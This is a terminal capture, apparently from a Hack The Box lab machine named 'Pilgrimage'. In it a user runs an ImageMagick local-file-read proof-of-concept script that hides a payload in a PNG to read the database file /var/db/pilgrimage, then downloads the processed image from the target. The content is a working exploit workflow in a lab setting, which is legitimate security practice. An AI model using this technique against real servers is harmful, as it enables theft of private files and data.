 ~/se/hack-the-box/m/l/pi/poc-cve/imagemagick-lfi-poc main ?7 10.10.14.60 23.9G 12:17:39 AM
❯ python3 generate.py -f "/var/db/pilgrimage" -o explot-pdo.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /var/db/pilgrimage
[>] PoC PNG generated > explot-pdo.png
~/se/hack-the-box/m/l/pi/poc-cve/imagemagick-lfi-poc main ?8 10.10.14.60 23.9G 12:17:51 AM
❯ wget http://pilgrimage.htb/shrunk/651b419a54a4d.png
--2023-10-03 00:18:10-- http://pilgrimage.htb/shrunk/651b419a54a4d.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1575 (1.5K) [image/png]
Saving to: ‘651b419a54a4d.png’
651b419a54a4d.png 100%[==============================================>] 1.54K --.-KB/s in 0s
2023-10-03 00:18:10 (289 MB/s) - ‘651b419a54a4d.png’ saved [1575/1575]
~/se/hack-the-box/m/l/pi/poc-cve/imagemagick-lfi-poc main ?9 10.10.14.60 23.7G 12:18:10 AM
❯